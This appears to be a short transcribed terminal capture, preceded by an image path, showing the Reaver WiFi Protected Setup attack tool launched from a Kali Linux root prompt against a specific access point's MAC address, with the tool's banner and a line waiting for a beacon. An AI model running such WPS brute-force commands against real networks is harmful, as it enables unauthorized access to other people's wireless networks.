 root@kali:~# reaver -i wlan0mon -b F8:23:B2:3A:BA:7F
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnets
l.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Waiting for beacon from F8:23:B2:3A:BA:7F